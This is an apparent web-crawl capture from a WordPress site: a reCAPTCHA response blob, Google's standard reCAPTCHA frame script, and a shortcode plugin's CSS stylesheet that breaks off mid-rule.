OOwpTDgVbCi8KtQcOLwq/DswhJwpJOc8ODw4vDjEciw4MJwqXCjnfDgyIRw4jCvmfDhiI9EcK3ZCLCpnZgMMKHDm4zB8KaDcKjSQ/ChAbDicOEXkVbw7d/wrwoBcKaw4/CisKFblnCs8Obw4wkw5wqw4RaRg7CjcOXwpscw73Di3TCpBvCncOXOMKqZXp9eRBrw6/Dggk/[base64]/DmTTCm8OLHAHDhsKmU0V6wobDq8Ktwog9wqLCuh7Cg8O4w6FrwofCncKqMsK9wpU/JXNPAy7DiMKjRsORw63ConvDq8Kywo3ChcOhwrjDqyMHCh7CklXCt39CWVdBwqJwXsK/Ogpcw7/DukrDslnCi8KqJsKRwr8/fMO+wozCpEPDtgQBw7rCicK0YTclwqzCsElGecKxFlrDqsOVGsOEwqspwohTwoQ3woTDimPCgcKdw4ANw4/[base64]/[base64]/CtsKXXxLDlAzCulrCpcK7KMKewpIvwq/[base64]/[base64]/f8OLY8Oyw5HCvHNewo7Dhi4dLkDCvDMvw4Icw6LDujA+w6szOlLCisKvwqrCkkzDoMO5w6s+fcK1YsKNSkl4woDDoxvDtsK3bSMVfRsTOSrDh1l7SBYdwqcgRB0SXMObwpNywpfCgsO/woHDk8OMR38FwqLCtMKCGFRlwo3DvXEucsKSKFB4ARbDn8OVw5PCp8ObUsORB1AhwoR4cBvDhsODd2LCsMOYBMK3NUzDjcKgaTlRPsOnTjDCvMOsRsK+wrvCoABswpPCkmY/I8OrHsOIQUUPwp/DlDx7w5MIGw4pbSQELMORd2oYwqsLw53CgVAgMhfDriTCkMKBalIDw452w7Z7MMOjJHd8w4TDjsKZw6Eww7DDtX7DusOeAz8TbhkLw7w8WsKBw4TDmls6w7/[base64]/wpjDuMOOw7gXTnrCj8KKaRlhVTtvwrxxIVnCkMOOYcK/I09NwqRiwppxBcKrFsOOwp3DosOfw5HCvw9/RsKuByXCgT9aDxIEwotmYk8GT8KhLGlbVl9PeD9LSQIULsO7ADhEwqzDpgvDrcK4w7ZRw7fDuRzDhEFxYsOMwobCsmogIsOnGGjCgsOxwqEJwojChGovwoLCmcOiw7fDkMORIsKRwqPDhlJoKMOMwpNJwrcLwqQ/AEghBmkDM8K/[base64]/DgcOmKg4Yc8OJf2YdT0/CokUxHQ7CpX9ZMMOvwo0IDGQ7SRbDnsOLGGBQwovDhyjDssKXw5wSJGnDosKSG1fDuR46acKYUEIsw5jDmkvDv8Krw4Byw5sMG8OLWFLCl8KewqBDXn3Dg8KkTiPDk8KQQsOpw4nDmhwewozCoGRsw60uS8OUMkrCk0zDkD3ClMKmH8O/wqIgasOlNcOjK8KFMcKSZwfCjDtfC8O9RMKOCSoSw5TCtMOuwp0IXsOiSlbDksOvw4vClVItVsO+wodEwq4GwrHCtm0cTcK/wq1mQ8O8w7AbCGQIw4zDs8K8OcKtwozDjcK+L8KhICDDqsKFwqdiwqvCpcKiwqfDucKmdsOKPRh7w7ote8KoQsO4dgssw4kxPy/DnmY0aHgLw5rCo8K7wpdjwprDkcOzRjjDsznChMKuKsO3woDCol3CjMO4NMOxMMOua0p5w74FTMK1HsOxLMOsw7/CvRXDs8KXw74SOsKqHW/[base64]/PlHDhT3DvMKNfMOtfTh2d8KjMz7CksKYOcO9w5xvSMObRn7CsHJmT8K+worDkFzChsKHIiFZNkzCjCJXw5QRZcKEw4nDvC0qw4QRwqTDiSLChVfCu27Dq8KBwqV+OcKrTsKHw6MtwoXDrRfDlcK6w7fDnsOwKsK/fcOqMww3wpTDsBHCthTDtXBVw697w5rCsMOhw7F8EcK3ecO7w6fDpMKOVsKfwqLCpHnCr0PCvRHCoVRvw7FAfcKUw510TUsAwqTDpkVpBmPDsi7Cl8KydGF/wo7CtWHDg1oPw6NjwpDCncO4wrJ5YcKVIsKAdsO6w6g2w7fCjBMJB8KJG8KjwovCm8KpwozDlsKNcMK3w6/CrsONw47CoMK2w6UewpFTTjlqAMKqw5PDncO4JlN8PHAbwoYBRCTCl8O7EMOaw7rCqMOFw6LDoMOOQsOVDSDDpcKLPsOrcyHDjMK4w557wpvDusO4w6nChTLCmnzClcKzaj3DlXLCmEhnwqHCgsOzw4QQwpTCisKqU8Ouw77CjMKswrspRMK1w6/CmgPDvmDCrALDlEHCo8OcDMK7w5nCn8OBw7rCncOHwofDqjTDusKRCcKLaUPDl8K2KcKkw7ZZB2cQVMOmVcKbLy49KB7DscOcw4nDvsOEwpcowpxfBA/ChVzDmEnCqcODwobCgg4nwqZBCD1qwqLCsQHCryk9HjLDlUZPw5nDpVjCuMOnwqzCsQbDgsKowrpsw5wOw6tdw6LCi8KUw47Cpjw0Gh8rFSoVwprDn8Ojwp/Cr8K6w6nDu1rCtBMabRlrGcKTO3/Dji0cwrHCgMKrKcONwrgaG8KDwovCu8KMwpQJw7rDicOPw6HDisKSTsKDYhXCjMKYw7rCqx3DsjjDrsOpworDuj8Nwpczw65fwo/DhcO7dVpEWF/Cs8KiLXDCl8Kzw5bDpk8yw7XDnXLDgcKiw6vCqULCuj8PA0UKw5DDgmnCnk9Ef8OCwoEkOT7DlBgSeMKjw4TDkmglwoDCtsOxRjjCijDDqsK2VsOWT0HDn8OLPzkdYE1ZbnJxwqXCqyrCqCtbwqTClnHCkRt+KMK0wp3DsF7DtmsLw7HDo8OeAQzCusOdZsODLUk5bS/DpgFFwq1fwrfDmgXDkTcnwqXDgsK9XcOdNcOyw5DCncOhw6taWcKQBsKJf0HChxfCn3MJBDrCncOjwqgOSlxnw4zDu2gvXSLClVUAacKIW1Vqw6DChzbCmUgbw6BQwpkUBRXDtMK2AxMpIyF6w5rDjx1VwrPDpsOlRjfCksOUwq/DrkDDiiXCu8KJwrzCvMK2w7dLZMO7wqnDlmHCuV/DtSPChRRwwqd0w6fDjwvDrUE4HsKqZsOvwpJqw4QwTCTCjUt7wpF2XMO4GA8bw4IFwqkIwqplw6bCn8OHw53CsMOTwoEmw5Uuw7rDo8O5Bw/CkMOTasOZwotvFsKaSBtrw7Vww6TDlMKFIzw7wrYnw5/Dh0dow7J+JgFlOcKhIgHCssOjwoDDij/CoRc+B2okHMKJSMOEwpDDjR1ycHfCp8OjIsOPX3FkBSNZw7LCi1AVTik1w67DtcKfwoRRwqTCpXIoSx4Xwq3DtTcAwp/[base64]/CjWMbw5R7w6fCgMOWa8OAPyvCjsOJSFvDsmMew5zCkBkzwp5Ew4dHa03Dnixrw45Xw60bwpdnwoVawr15XF3CshHCgsKDwpbDtsOew7hZwpl/wrJMw4XCo8OlO28LwrAZw583w6zCiEXDsMOFQsOYCAfCk2FNYsOAWWB7VMKow5jDhwnCijpWw6VywrLDlsKtwpANbcKYw6oqw4BeNCovw4Z2BFIpw6/DtiPDsMOoMcO9PMORADAzfihFwofCjcOLwph5X8OmwooTw58bw5nCj8OeMA9MNhrCv8Ovw4PDnxnDgcKNVsKvEcOXfz3Cr8KqZ8ObMcKtfC7Ckjw0bELChsO+EMK4w4XDkMKWBcOSwo4sw5EEwrbDqyd6fS/DpGrCuBJNCcO2WcKoVcOcE8OtIMOkwpsaw57DswrDgMOUZsOlw6XCt2/CqcOBw5cSVhgKw5sfwo3Cmg/CiCzDgB4dU8OVA8O4w7daJMKDw7R5bWbDgW90wp3CsC/Dtkt8UBrDqMOfFMOjF8Ojw5lYw7k6YsOWFT9DwqfDpsOSw7PDsMK3NWkiOcOmYMKwwrjDksONesKuPcKNwpp3OMOoZ8KJf8OTGMOgEcOlwprCljVuwqNRQ8KtfVEtIsKJwqjDkB3CqgtBw6zDi1rClMKlw5bDohbCqsOGwqzDqsKrQMO/DSrCrMOqKcKoUTJnB09gVF/CsH1Aw7vCp1rDrHPCvcOSCMOvUVUDKmbDlsK1w4k7PzbDmcOiw7bDmsO4w48hOMOowq5iScO9EcOyfMKswr3DhMKwKG/[base64]/w598bMOww5JPVcOSwq7Cs31kFsK2wqLCqMKCE8OlScKnfgvDqMO/[base64]/[base64]/wqohw4lZwoUnw4gUdhHCs2lbYGY+PsKLWkbDmMOwAWHCl2wzGilpwoQkwqXCvgkhwpYJAiXCsnZfwq/DoXZNw43DrRLDmSogfcOxwqTDiiYCwpDDlyxwwpN7ZsK/[base64]/CncK0BcO9F8K0w486fWHCgk7CunVww69EMMOXwo3CrcK1DcOkdEDDjcKNXsObF8KOE3nCssOzwrrCpDrDrE9JwoIwQsKfw5gDw7PCvcOkEgLCo8OZwp0pGSJGw6MUdgtSw615bsKdwrnCh8OzeWw6EAzDpsOcw4PDgG7Ct8KdTMKJdDzDgcO/[base64]/w4rCr8KdwqrDo8O1H3LDlEUcw5vDuwgZasOdFkwZdxjDuQzCiDtGw5QoZ25swqsva8OOSQt7w5jDogrDncKxw4BwwrvDr8OZw6HCtjoZaMKbwp3Cq8KUcsK9cFrCqBjDtXfDl8OAacKhw4gdwrPDjj4Uwrlbwr/CmWAHw77DvEXDrcO0wpfCs8K5CMKbB2taw5vDsiIsL8KRwpskwptcw55/dRQzf8KVw7gTEgZ9w5hiwpLDnmp3I8K1SDk0Z1fCiQzCvztjwpUiw7jDnMOECcK+dk8EesOCNMONwpIjwok8QRnCm3pdI8KYE3jCoQzCusK0wrY7EcK4C8OGw5htwrAww4DDmhthwowpwrV/YMOkCX9yw6nCr8KTcSbDj8KkwolvwpBJw58HaVvDv0rDj0vCkxtxJStBbsKMcMK3w48MK0bDq8Kww7XCjMKsEE3DhjTCh8O3FMOoPBbDm8KHw4IUw4QpwqXDhmJUwpzCuyjCkMKiwoB9HBpbw7QPwrzDlsOHSjjDlhPCgsKxdsOnTmtNwrDDjz/CnR8GWcO6w7thRMOjX01nwodNccOlf8OrfMOaCxEfwoMmwojDjcOTwpLDuMONwq9rwpTDqcKpY8OfUcOIL1vCp2nDlUHCrXY6w5XDhMORw5dfwovCpsKKc8OiwoNYw77CvcKgw57Dj8KCwprDhFTCvSTDmUplK8KBUMOjdQlZw5VSwpxSw7/[base64]/CnhIafjTCqcO+AVBpwrLCqTJ7wrdmRcKDacKrX8OdUw4KM8Oiw6DCh0w8w5wvMcKkwrccck/Cs8O3wofCr8OEesOFaQ3Dkit1w6AMw41JCibCgcKrX8Onw5ouacOnbU/Co8KmwqDCiFQFw6F1UMKhwrRDdcKvamlqwrolwp3Ch8Oewp1iwqMBw4oRYyrCv8KVwqTCvMO2woAqO8OkwqXDt34cwoXDoMOewp/Dnko6UMKRwogiMj4TJcO0w4TDtsKmwo1aRAZow5E9w6XCvAHCpTUkYMOLw4/CtQ/[base64]/w7XCrSgIX8OsFG/Ck3AIw7rDgyTCmHoVYsOAw4Iqw5vCsE9SaxHDkcKNw5IbCMOAw6XDscObTsK8wrAeWTnCt1TCgzJKw5bCinlpXsOHOkLDqw1vw7lnUsKTAsKpc8KhdUEqwpwdwqFXw60dw7Rqw7PDjSBjV3g/eMKDw5RhEsOcwqjDm8K6McK8w7/[base64]/[base64]/DlVdtw6hWw57CnMKbw7kRC8OjwqDCicOTOWDCoMO9w48Rw4dJw4UeO8O3w4pjw4FCECjDjSvCmMKLw5Myw4Yyw6PCgMK6JcKeVyHDucOSKMKrCWDCssKALhPDnnp+fgHDklHDpnEmY8OfG8KWw7vDrcKmQ8KUwqIdw4crYFY6wrIRw5/CssOrU8KJw7wmwrcVGsK3wrnCj8OAwr8PNcKqw5V8wpfCpnjCqMO7w6HCnMK4w5pqFMKFYcK/[base64]/CnsOxRsKew606OMKewq7DpjlVWcKWZ8OlLcOJMMKZAwHDg8OqXH5AJDtnwpFSSzBIe8KtwoxdcBtOw5kNw5jCpADDsWpYwoM6bjTCs8K1wqwSF8OTwrZ3wrHDoH3CnS9iCVrCicK4O8K4B0zDmGDDtBsKw5DCgUZGAcKewoVAWS/DvsOUwrrDl8OSw4jChsOvSMOeF8OjSsK8aMKRwqwBZMOxRRguw6zDhi/DkMOKYMOzw7llJMORZsK6w6lKwqpnwrbCocKvBxDCumLDjC5Xw7DDiU7CvMOUNsONwp9AMcKwBy46w5g0IcKfEgA4Hnd/wrfDrMK7w6PDriMce8OFw7VWHXXCrhg5XsKcLcKDwq8dwoh8w4wfwrrDp8KRV8OuVcKkw5PCuAPDkycYwrXDt8O1XcOsZMKkZcOlXsKXGcOFT8KHOC9xBMOCCCEzMXwxwqpUP8OIworCosOcwpHDg2/DnjnCrcOrX8KLPn5Ew5ZhEzV0BsOVw4AKBsO7w5jCssOmNmAiWMONwrjCvFdTwqDCnhzCojMlw7NZCSQtwp7DjGtPTnnCsDJPw4DChDDCq1Uiw7U5UMKIwprDvSHDi8ONw4IYwq3Dt2pFwqIUe8OpdsOUQMKVYC7Dh15vVEtjMcKAGSM6w6rClR/DlMKjw4TCrsKYUEc2w5ZGwr8HeXpVw57DjmvCpMOtHg3ClTfCkRjCk8OGHQoFDTJFwqjCvsO0MMKZwqLCkMKEcsKSfcOZXirCscOPYn7CvMOVZzZvw7EAEC81w6hUwqwYPsOfwpkMw5TCtsO/[base64]/Cm0g4w6vCs2fDq8K5w4PConbDmA7CtMOhSyBgPcOZwolKw7LChsKjwpkjwqdow40gYsOuwrnDk8KjEFzCrMO1wq8Rwp/DqW1bw47Dv8OnAHgdAhXCiD4QecOHCHHDn8K4wqPCgzTCnsOWw5PCn8OswpIUS8KJaMKFGcOAwqrDonJ3wpRewq7CsmcmMcKHZ8KVIxvCvloCHcKbwr/DtcOmEDE1JE3CrGbDunnCglQ9GsOjSsOVRmzCpFzDjDvDgV3DrcOkaMO6wpDDoMOmwqN9Y2HClcKCJsO5wqHCkMK/[base64]/IsOrDAgjPMOtw7fCkDLCvXBjw6bDpsOWwp/DssOcw4bCq8Khwqwhw4DCncK+LcK5wrrCpyJWwpMIC1/Cs8KSw6jDtcKEBcOAfmPDvcOpDCvDsHvCucK/wrs+UsKtw6/DmEXDhsKaawRWB8KtcMOrwovDjcK4wrc0wqnDuXI4wpvDosKDw5xJCsKMecOvbljCs8O9FMKmwoNYLGkLasKjw6UXwp1SCMKaLsKMw4nCvz3CpMKhI8OabCLDr8K5\x22],null,[\x22conf\x22,null,\x226Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,151],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kandeleria.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GeKUPC4Gcm3Slb03tq5qk2R5Wz25Jiw8/0PHyDzglIA\\u003d\x22,1,0,null,1,1769781944967,0,0,[96],null,[197,178],\x22RC-M33deIXp3L2Z6A\x22,null,null,null,null,null,\x220dAFcWeA57NxdfOarHg8rZ3HTACjPVwkXyLZWUts-DZWL_c23SRoAMQ_zt0SF5uqEXxSLi-gycUF_OcDQGLFqWDyLL2B3rBIce3Q\x22,1769864745076]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jv8hTP5tMNLOGkNLCLbcug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769778347929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28
body_size: 2754
content:
/* ************************** */
/* bwp- Shortcodes styles */
/* ************************** */

/* clearfix */
.bwp-clearfix:before,
.bwp-clearfix:after {
  content: "";
  display: table;
}
.bwp-clearfix:after {
  clear: both;
}
.bwp-clearfix {
  zoom: 1; /* for IE 6 and 7 */
}

/* ************************** */
/* columns */
/* ************************** */
.bwp-sc-row {
  margin-top: 0.85em;
  margin-right: -15px;
  margin-bottom: 0.85em;
  margin-left: -15px;
}
.bwp-sc-col-2,
.bwp-sc-col-3,
.bwp-sc-col-4,
.bwp-sc-col-5,
.bwp-sc-col-6,
.bwp-sc-col-2-3,
.bwp-sc-col-1-3 {
  float: left;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.bwp-sc-col-2 {
  width: 50%;
}
.bwp-sc-col-3 {
  width: 33.333%;
}
.bwp-sc-col-4 {
  width: 25%;
}
.bwp-sc-col-5 {
  width: 20%;
}
.bwp-sc-col-6 {
  width: 16.667%;
}
.bwp-sc-col-2-3 {
  width: 66.667%;
}
.bwp-sc-col-1-3 {
  width: 33.333%;
}
/* ************************** */
/* end columns */
/* ************************** */

/* ************************** */
/* information boxes */
/* ************************** */
.bwp-sc-info-bg,
.bwp-sc-info-border {
  padding: 20px;
  margin-top: 1.5em;
  margin-bottom: 1.5em;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.bwp-sc-info-bg {
  background-color: #e66d87;
  color: #fbfbfb;
  width: 100%;
  text-align: left;
}
.bwp-sc-info-border {
  border: 4px solid #e66d87;
  width: 100%;
  text-align: left;
}
/* ************************** */
/* end information boxes */
/* ************************** */

/* ************************** */
/* highlight */
/* ************************** */
.bwp-sc-highlight {
  padding-right: 4px;
  padding-left: 4px;
  background-color: #e66d87;
  color: #fbfbfb;
}
/* ************************** */
/* end highlight */
/* ************************** */

/* ************************** */
/* buttons */
/* ************************** */
.bwp-sc-button {
  display: inline-block;
  padding: 9px 26px 6px;
  margin: 0.85em;
  text-decoration: none !important;
  border: none !important;

  font-family: inherit;
  font-size: 13px;
  font-weight: 400;
  color: #fbfbfb;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.bwp-sc-button:hover,
.bwp-sc-button:focus {
  color: #fbfbfb;
}
.bwp-sc-button:active {
  position: relative;
  top: 1px;
}

.bwp-sc-button,
.bwp-sc-button:focus,
.bwp-sc-button-red,
.bwp-sc-button-red:focus {
  background-color: #e66d87;
  -moz-box-shadow: 0px 2px 0px 0px #d75c76;
  -webkit-box-shadow: 0px 2px 0px 0px #d75c76;
  box-shadow: 0px 2px 0px 0px #d75c76;
}
.bwp-sc-button:hover,
.bwp-sc-button-red:hover {
  background-color: #eb7891;
}

.bwp-sc-button-orange,
.bwp-sc-button-orange:focus {
  background-color: #e6a845;
  -moz-box-shadow: 0px 2px 0px 0px #da9d3d;
  -webkit-box-shadow: 0px 2px 0px 0px #da9d3d;
  box-shadow: 0px 2px 0px 0px #da9d3d;
}
.bwp-sc-button-orange:hover {
  background-color: #ecaf4d;
}

.bwp-sc-button-yellow,
.bwp-sc-button-yellow:focus {
  background-color: #ebe54d;
  -moz-box-shadow: 0px 2px 0px 0px #dfd942;
  -webkit-box-shadow: 0px 2px 0px 0px #dfd942;
  box-shadow: 0px 2px 0px 0px #dfd942;
}
.bwp-sc-button-yellow:hover {
  background-color: #f3ed5a;
}

.bwp-sc-button-green,
.bwp-sc-button-green:focus {
  background-color: #2bdd72;
  -moz-box-shadow: 0px 2px 0px 0px #24d169;
  -webkit-box-shadow: 0px 2px 0px 0px #24d169;
  box-shadow: 0px 2px 0px 0px #24d169;
}
.bwp-sc-button-green:hover {
  background-color: #31e77a;
}

.bwp-sc-button-blue,
.bwp-sc-button-blue:focus {
  background-color: #4fa5e2;
  -moz-box-shadow: 0px 2px 0px 0px #4598d3;
  -webkit-box-shadow: 0px 2px 0px 0px #4598d3;
  box-shadow: 0px 2px 0px 0px #4598d3;
}
.bwp-sc-button-blue:hover {
  background-color: #58adea;
}

.bwp-sc-button-purple,
.bwp-sc-button-purple:focus {
  background-color: #a751cb;
  -moz-box-shadow: 0px 2px 0px 0px #9c48c0;
  -webkit-box-shadow: 0px 2px 0px 0px #9c48c0;
  box-shadow: 0px 2px 0px 0px #9c48c0;
}
.bwp-sc-button-purple:hover {
  background-color: #b25dd6;
}

.bwp-sc-button-pink,
.bwp-sc-button-pink:focus {
  background-color: #dd60af;
  -moz-box-shadow: 0px 2px 0px 0px #cf54a2;
  -webkit-box-shadow: 0px 2px 0px 0px #cf54a2;
  box-shadow: 0px 2px 0px 0px #cf54a2;
}
.bwp-sc-button-pink:hover {
  background-color: #e86aba;
}

.bwp-sc-button-black,
.bwp-sc-button-black:focus {
  background-color: #383b3d;
  -moz-box-shadow: 0px 2px 0px 0px #2b2e30;
  -webkit-box-shadow: 0px 2px 0px 0px #2b2e30;
  box-shadow: 0px 2px 0px 0px #2b2e30;
}
.bwp-sc-button-black:hover {
  background-color: #494b4d;
}
/* ************************** */
/* end buttons */
/* ************************** */

/* ************************** */
/* divider */
/* ************************** */
.bwp-sc-divider {
  margin-top: 0.85em;
  margin-bottom: 1.7em;
  border-top-width: 1px;
  border-top-style: solid;
  border-color: #e66d87;
  width: 100%;
}
/* ************************** */
/* end divider */
/* ************************** */

/* ************************** */
/* icons */
/* ************************** */
.bwp-sc-icon {
  margin: 0.3em !important;
  color: #383b3d;
}
/* ************************** */
/* end icons */
/* ************************** */

/* ************************** */
/* tabs */
/* ************************** */
.bwp-sc-tabs-container {
  margin-top: 0.85em;
  margin-bottom: 0.85em;
}

/* tabs nav */
.bwp-sc-tabs-container ul {
  display: block;
  margin: 0 !important;
  padding: 0 !important;
  list-style: none;
  border-bottom: 1px solid rgba(50,50,50,.1);
}
.bwp-sc-tabs-container ul li {
  float: left;
  margin-right: 2px;
}
.bwp-sc-tabs-container ul li:last-child {
  margin-right: 0;
}
.bwp-sc-tabs-container ul li a {
  display: inline-block;
  padding: 10px 15px;
  text-decoration: none !important;
  background-color: #f5f5f5;
  color: #666666;
  border: 1px solid rgba(50,50,50,.1);
  border-bottom: none;
  -webkit-border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  border-radius: 2px 2px 0 0;
}
.bwp-sc-tabs-container ul li.ui-tabs-active a {
  background-color: #FFFFFF;
  color: #111;
  margin-bottom: -1px;
  padding-bottom: 11px;
}
.bwp-sc-tabs-container ul li a:hover {
  background-color: #FFFFFF;
  color: #111;
}
.bwp-sc-tabs-container ul li a:active,
.bwp-sc-tabs-container ul li a:focus {
  outline: none;
}
/* end tabs nav */

/* tab content */
.bwp-sc-tab-content {
  padding: 15px 0;
  background-color: #FFFFFF;
  border-bottom: 1px solid rgba(50,50,50,.1);
}
.bwp-sc-tab-content p,
.bwp-sc-tab-content ul {
  margin: 0.85em 0;
}
.bwp-sc-tab-content p:first-child,
.bwp-sc-tab-content ul:first-child {
  margin-top: 0;
}
.bwp-sc-tab-content p:last-child,
.bwp-sc-tab-content ul:last-child {
  margin-bottom: 0;
}
/* end tab content */
/* ************************** */
/* end tabs */
/* ************************** */

/* ************************** */
/* accordion */
/* ************************** */
.bwp-sc-accordion-container {
  margin-top: 0.85em;
  margin-bottom: 0.85em;
}

/* accordion trigger */
.bwp-sc-accordion-container h3 {
  position: relative;
  font-family: inherit;
  font-weight: normal !important;
  font-size: 16px !important;
  line-height: 1.5em !important;
  text-transform: none !important;
  letter-spacing: normal !important;

  cursor: pointer;
  color: #666666;
  padding: 10px 15px 10px 40px;
  margin: 0 0 4px 0 !important;
  background-color: #f5f5f5;
  border: 1px solid rgba(50,50,50,.1);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.bwp-sc-accordion-container h3.ui-accordion-header-active {
  background-color: #FFFFFF;
  color: #111;
}
.bwp-sc-accordion-container h3:hover {
  background-color: #FFFFFF;
  color: #111;
}
.bwp-sc-accordion-container h3:active,
.bwp-sc-accordion-container h3:focus {
  outline: none;
}

/* accordion trigger icon */
.bwp-sc-accordion-container h3 span.ui-icon {
  position: absolute;
  top: 12px;
  left: 14px;
}
.bwp-sc-accordion-container h3 span.ui-icon:before {
  font: normal 16px/1 'Genericons';
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.bwp-sc-accordion-container h3 span.ui-icon.ui-icon-triangle-1-e:before {
  content: '\f501';
}
.bwp-sc-accordion-container h3 span.ui-icon.ui-icon-triangle-1-s {
  top: 16px;
  left: 9px;
}
.bwp-sc-accordion-container h3 span.ui-icon.ui-icon-triangle-1-s:before {
  content: '\f502';
}
/* end accordion trigger icon */
/* end accordion trigger */

/* accordion content */
.bwp-sc-accordion-content {
  padding: 15px 10px;
  margin: 0 0 4px 0;
  background-color: #FFFFFF;
}
.bwp-sc-accordion-content p,
.bwp-sc-accordion-content ul {
  margin: 0.85em 0;
}
.bwp-sc-accordion-content p:first-child,
.bwp-sc-accordion-content ul:first-child {
  margin-top: 0;
}
.bwp-sc-accordion-content p:last-child,
.bwp-sc-accordion-content ul:last-child {
  margin-bottom: 0;
}
/* end accordion content */
/* ************************** */
/* end accordion */
/* ************************** */

/* ************************** */
/* toggle */
/* ************************** */
.bwp-sc-toggle-container {
  margin-top: 0.85em;
  margin-bottom: 0.85em;
}

/* toggle trigger */
.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger {
  position: relative;
  font-family: inherit;
  font-weight: normal !important;
  font-size: 16px !important;
  line-height: 1.5em !important;
  text-transform: none !important;
  letter-spacing: normal !important;

  cursor: pointer;
  color: #666666;
  padding: 10px 15px 10px 40px;
  margin: 0 0 4px 0 !important;
  background-color: #f5f5f5;
  border: 1px solid rgba(50,50,50,.1);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger:hover {
  background-color: #FFFFFF;
  color: #111;
}
.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger.bwp-sc-active {
  background-color: #FFFFFF;
  color: #111;
}

/* toggle trigger icon */
.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger span.bwp-sc-toggle-icon {
  position: absolute;
  top: 12px;
  left: 13px;
}
.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger span.bwp-sc-toggle-icon:before {
  font: normal 16px/1 'Genericons';
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger span.bwp-sc-toggle-icon:before {
  content: '\f510';
}
.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger.bwp-sc-active span.bwp-sc-toggle-icon {
  left: 11px;
}
.bwp-sc-toggle-container h3.bwp-sc-toggle-trigger.bwp-sc-active span.bwp-sc-toggle-icon:before {
  font-size: 19px;
  content: '\f405';
}
/* end toggle trigger icon */
/* end toggle trigger */

/* toggle content */
.bwp-sc-toggle-content {
  display: none;
  padding: 15px 10px;
  margin: 0 0 4px 0;
  background-color: #FFFFFF;
}
.bwp-sc-toggle-content p,
.bwp-sc-toggle-content ul {
  margin: 0.85em 0;
}
.bwp-sc-toggle-content p:first-child,
.bwp-sc-toggle-content ul:first-child {
  margin-top: 0;
}
.bwp-sc-toggle-content p:last-child,
.bwp-sc-toggle-content ul:last-child {
  margin-bottom: 0;
}
/* end toggle content */
/* ************************** */
/* end toggle */
/* ************************** */

/* ************************** */
/* colors */
/* ************************** */
.bwp-sc-bg-red { background-color: #e66d87; }
.bwp-sc-bg-orange { background-color: #e6a845; }
.bwp-sc-bg-yellow { background-color: #ebe54d; }
.bwp-sc-bg-green { background-color: #2bdd72; }
.bwp-sc-bg-blue { background-color: #4fa5e2; }
.bwp-sc-bg-purple { background-color: #a751cb; }
.bwp-sc-bg-pink { background-color: #dd60af; }
.bwp-sc-bg-black { background-color: #383b3d; }

.bwp-sc-border-red { border-color: #e66d87; }
.bwp-sc-border-orange { border-color: #e6a845; }
.bwp-sc-border-yellow { border-color: #ebe54d; }
.bwp-sc-border-green { border-color: #2bdd72; }
.bwp-sc-border-blue { border-color: #4fa5e2; }
.bwp-sc-border-purple { border-color: #a751cb; }
.bwp-sc-border-pink { border-color: #dd60af; }
.bwp-sc-border-black { border-color: #383b3d; }

.bwp-sc-color-red { color: #e66d87; }
.bwp-sc-color-orange { color: #e6a845; }
.bwp-sc-color-yellow { color: #ebe54d; }
.bwp-sc-color-green { color: #2bdd72; }
.bwp-sc-color-blue { color: #4fa5e2; }
.bwp-sc-color-purple { color: #a751cb; }
.bwp-sc-color-pink { color: #dd60af; }
.bwp-sc-color-black { color: #383b3d; }

.bwp-sc-text-white { color: #fbfbfb; }
.bwp-sc-text-black { color: #272726; }
/* ************************** */
/* end colors */
/* ************************** */

/* ************************** */
/* media (responsive) */
/* ************************** */
/* Medium devices (desktops, 1200px and down) */
@media (max-width: 1200px) {}

/* Small devices (tablets, 992px and down) */
@media (max-width: 992px) {}

/* Extra small devices (mobile, 768px and down) */
@media (max-width: 768px) {
  /* columns */
  .bwp-sc-col-2,
  .bwp-sc-col-3,
  .bwp-sc-col-4,
  .bwp-sc-col-5,
  .bwp-sc-col-6,
  .bwp-sc-col-2-3,
  .bwp-sc-col-1-3 {
    float: none;
    margin: 0.85em auto;
    width: 100%;
  }
  /* end columns */

  /* tabs */
  .bwp-sc-tabs-container ul {
    border-bottom: none;
  }
  .bwp-sc-tabs-container ul li {
    margin: 4px;
  }
  .bwp-sc-tabs-container ul li a {
    border: 1px solid rgba(50,50,50,.1);
    -webkit-border-radius: 2px;
